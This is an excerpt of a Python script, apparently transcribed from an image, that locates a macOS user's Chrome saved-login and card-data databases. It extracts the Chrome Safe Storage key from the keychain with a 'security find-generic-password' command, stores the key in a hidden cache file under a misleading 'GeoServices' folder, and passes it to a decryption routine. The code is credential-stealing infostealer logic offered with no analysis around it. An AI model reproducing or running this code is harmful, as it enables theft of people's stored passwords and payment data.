 199 if __name__ == '__main__':
200 root_path = "/Users/*/Library/Application Support/Google/Chrome"
201 login_data_path = "{}/*/Login Data".format(root_path)
202 cc_data_path = "{}/*/Web Data".format(root_path)
203 chrome_data = glob.glob(login_data_path) + glob.glob(cc_data_path)
204 file_path = os.environ['HOME'] + "/Library/Caches/GeoServices/.chrome_key"
205 if os.path.isfile(file_path) == True:
206 # print("xxx")
207 with open(file_path, 'r') as file:
208 safe_storage_key = file.read().replace('\n', '')
209
210 else:
211
212 safe_storage_key = subprocess.Popen(
213 "security find-generic-password -wa "
214 "'Chrome'",
215 stdout=subprocess.PIPE,
216 stderr=subprocess.PIPE,
217 shell=True)
218 stdout, stderr = safe_storage_key.communicate()
219
220 if stderr:
221 print("Error: {}. Chrome entry not found in keychain?".format(stderr))
222 sys.exit()
223 if not stdout:
224 print("User clicked deny.")
225 else:
226 safe_storage_key = stdout.replace("\n", "")
227
228 f = open(file_path, 'w')
229 f.write(safe_storage_key)
230 f.close()
231
232 chrome(chrome_data, safe_storage_key)